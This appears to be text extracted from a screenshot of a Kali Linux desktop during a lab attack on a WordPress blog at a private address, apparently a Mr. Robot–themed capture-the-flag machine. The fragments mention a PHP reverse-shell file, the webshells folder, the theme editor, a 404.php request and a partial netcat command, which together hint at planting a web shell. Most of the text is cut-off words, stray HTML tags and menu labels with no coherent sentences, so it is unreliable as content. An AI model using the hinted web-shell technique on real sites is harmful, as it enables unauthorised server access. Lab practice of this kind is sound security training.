 Applications
Page not found | user's ...
php-reverse-shell.php
payload_results.html
Terminal - root@kali: ~/...
07:31
root
Page not found | user's Blog! - Mozilla Firefox
192.168.56.143/
192.168.56.143/ro
New Tab
Edit Themes ‹ use
Page not found | u
MD5 Online |
e/webs...
root@kali: ~
192.168.56.143/404.php
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
user's Blog!
Customize
0
New
Howdy, Elliot Alderson
it/ .
port.
he normal
user's Blog!
Just another WordPress site
ll fail a
share/webshells</b></font># ls
font> <font color="#5555FF"><b>cfm
against some forms of XSS
# cd php
ntent of the site in a different fa
p</b></font> <font color="#55FF55"
d
share/webshells/php</b></font># nc
e file names. See http://www.wisec.
ndex.php
6_64 x86_64 x86_64 GNU/Linux
Oops! That page can’t be found.